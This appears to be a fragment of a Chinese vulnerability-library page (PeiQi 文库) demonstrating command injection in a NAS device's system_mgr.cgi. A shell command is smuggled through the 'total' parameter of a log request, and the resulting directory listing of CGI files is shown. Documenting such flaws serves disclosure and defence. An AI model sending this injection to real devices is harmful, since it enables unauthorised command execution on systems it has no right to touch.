 不安全 /cgi-bin/system_mgr.cgi?cmd=cgi_get_log_item&total=;ls;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
account_mgr.cgi
apkg_mgr.cgi
app_mgr.cgi
cmd_network
codepage_mgr.cgi
discovery.cgi
download_mgr.cgi
dsk_mgr.cgi
file_center.cgi
file_sharing.cgi
folder_tree.cgi
gui_mgr.cgi
isomount_mgr.cgi
local_backup_mgr.cgi
login_mgr.cgi
network_mgr.cgi
nohup8
p2p.cgi
p2p_upload.cgi
remote_backup.cgi
s3.cgi
status_mgr.cgi
system_mgr.cgi
time_machine.cgi
upload_mgr.cgi
web_stat.cgi
webdav_mgr.cgi
webfile_mgr.cgi
weblog_mgr.cgi
widget_api.cgi
wizard_mgr.cgi
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?><log></log>
PeiQi 文库
PeiQi文库